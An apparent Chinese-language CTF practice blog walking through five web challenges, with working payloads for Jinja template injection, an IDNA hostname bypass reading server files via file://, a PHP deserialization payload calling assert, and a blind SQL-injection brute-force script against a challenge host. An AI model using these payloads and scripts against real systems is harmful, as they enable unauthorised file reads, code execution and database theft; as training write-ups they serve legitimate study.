
你爹刷题2
你👱🏻寒假打了几次比赛,但是做出来的题跟打的比赛次数差不多
你👱🏻太拉胯了,只能继续看题
否则你👱🏻只能从CTF的世界里Get Out了
你👱🏻现在开学进入下赛季了,但是还是得刷点题
[WesternCTF2018]shrine
打开题目可以看到源码,看起来不多
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/<path:shrine>')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
代码中给出了两个路由,第一个是用来显示源代码的

试了一下 确实
看源码app.config[‘FLAG’] = os.environ.pop(‘FLAG’)
推测{undefined{config}}可查看所有app.config内容,但是这题设了黑名单[‘config’,‘self’]并且过滤了括号
不过python还有一些内置函数,比如url_for和get_flashed_messages
构造
/shrine/{{url_for.__globals__}}

看到current_app的意思应该是当前app,那我们就看下当前app的config:
/shrine/{{url_for.__globals__['current_app'].config}}

能看到flag
[SUCTF 2019]Pythonginx
你👱🏻打开题目就看到了源代码
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname #解析出主机名
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1] #再次解析主机名
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'): #对www.example.com按.划分,先按idna编码,再utf-8解码
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost) #组合好解码后的主机名
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname #解析出主机名,要等于suctf.cc
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
有一个接口,需要我们提交一个url,用来读取服务器端任意文件
我们还需要逃脱前面两个if,来达到第三个if,
而且神必的是这3个判断条件都一样,但是在这之前的host构造不同,
这里要利用当URL 中出现一些特殊字符的时候,输出的结果可能不在预期
所以接下来我们需要按照getUrl函数写出爆破脚本得到我们能够逃逸的构造语句
你👱🏻去偷了个脚本
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url=url
host=parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts=list(urlsplit(url))
host=parts[1]
if host == 'suctf.cc':
return False
newhost=[]
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finalUrl=urlunsplit(parts).split(' ')[0]
host=parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=='__main__':
get_unicode()
得到

比如我们取第一个 复制\u2102
将\u2102转中文,得到ℂ
再将ℂ进行url编码
构造
file://suctf.cℭ/usr/local/nginx/conf/nginx.conf
得到flag位置
再次构造
file://suctf.cℭ/usr/fffffflag
得到flag
Nginx 重要文件目录
配置文件存放目录:/etc/nginx
主要配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
Nginx配置文件:/usr/local/nginx/conf/nginx.conf
[NPUCTF2020]ReadlezPHP
你👱🏻打开题目,给你👱🏻吓沉了两艘船
你👱🏻F12发现一个链接

点进去

这里考察的是反序列化
主要看这里
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
可以构造变量a—>phpinfo(),变量b—>assert
assert()可以将整个字符串参数当作php参数执行,而类似的eval()函数是执行合法的php代码
这是序列化脚本
<?php
class HelloPhp
{
public $a;
public $b;
}
$c = new HelloPhp;
$c->b = 'assert';
$c->a = 'phpinfo();';
echo serialize($c);
?>
得到
O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
payload:
?data=O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
ctrl+F搜索flag得到答案
[CISCN2019 华东南赛区]Web11
你👱🏻打开题目,并且试了试那两个api地址然后失败
看到XFF,一般来说是要在抓包里面加个X-Forwarded-For:127.0.0.1

这里的ip跟上面有所变化,可能存在注入

这里确实存在注入

获取目录文件

得到flag
[极客大挑战 2019]FinalSQL
你👱🏻进入题目,这里点那5个东西肯定是没用的,肯定要登录成功或者注入什么东西
用户名为1的时候提示你👱🏻错误的用户名和密码
用户名为admin的时候

为1’的时候同上
应该是被检测到了
发现这里url有东西
又因为为5的时候提示在第六个
所以果断讲id改成6

提示我不是这个表
难道是url注入吗

对登录处进行fuzz测试,发现大部分被ban

再对id处进行fuzz测试
发现回显只有两种,应该涉及到盲注
偷个用二分法写的脚本
import requests
import re
import string
s = requests.session()
url = "http:// e0b33d7f-5e2e-435b-83a6-4a60597dbb8b.node4.buuoj.cn:81/search.php"
table = ""
for i in range(1, 250):
print(i)
high = 128
low = 31
while (low <= high):
mid = (low + high) // 2
# 爆库名
# 1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),1,1))>1)^1
'''
payload11 = "1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))=%d)^1"%(i,mid)
payload12 = "1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))<%d)^1"%(i,mid)
payload13 = "1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,mid)
'''
# 爆表名
# payload2 = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))=%d)^1"%(i,mid)
'''
payload11 = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))=%d)^1"%(i,mid)
payload12 = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))<%d)^1"%(i,mid)
payload13 = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,mid)
'''
# 爆字段名
# payload3 = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))=%d)^1"%(i,mid)
'''
payload11 = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))=%d)^1"%(i,mid)
payload12 = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))<%d)^1"%(i,mid)
payload13 = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,mid)
'''
# 爆字段值
# payload4 = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))=%d)^1"%(i,mid)
payload11 = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))=%d)^1" % (i, mid)
payload12 = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))<%d)^1" % (i, mid)
payload13 = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, mid)
ra11 = s.get(url=url + "?id=" + payload11).text
ra12 = s.get(url=url + "?id=" + payload12).text
ra13 = s.get(url=url + "?id=" + payload13).text
if 'Click' in ra11:
table += chr(mid)
print(table)
break
if 'Click' in ra12:
# print ("'low='+%d + 'high=' + %d"%(low,high))
high = mid - 1
if "Click" in ra13:
# print ("'low='+%d + 'high=' + %d"%(low,high))
low = mid + 1





